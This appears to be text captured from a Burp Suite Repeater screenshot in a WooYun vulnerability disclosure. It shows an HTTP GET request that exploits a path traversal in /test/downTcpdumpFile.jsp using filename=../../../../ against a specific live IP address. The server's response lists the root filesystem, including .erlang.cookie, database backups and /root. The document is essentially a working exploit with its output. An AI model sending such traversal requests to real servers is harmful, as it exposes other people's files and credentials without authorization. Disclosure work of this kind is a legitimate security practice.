 Go
Cancel
<
>
Target: https://58.60.63.161
?
Request
Raw
Params
Headers
Hex
GET /test/downTcpdumpFile.jsp?filename=../../../../ HTTP/1.1
Host: 58.60.63.161
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
.bell_13
.bell_130
.bell_14
.bell_15
.bell_2
.bell_3
.bell_4
.bell_5
.bell_6
.bell_7
.bell_8
.bell_9
.erlang.cookie
beap_backup
bin
boot
data
database
database_backup
dev
etc
home
initrd
lib
lost+found
mnt
proc
ram
root
sbin
sys
test_up_from_3480
tmp
usr
var
var_backup
www
?
<
+
>
Type a search term
0 matches
Done
614 bytes | 171 millis
www.wooyun.org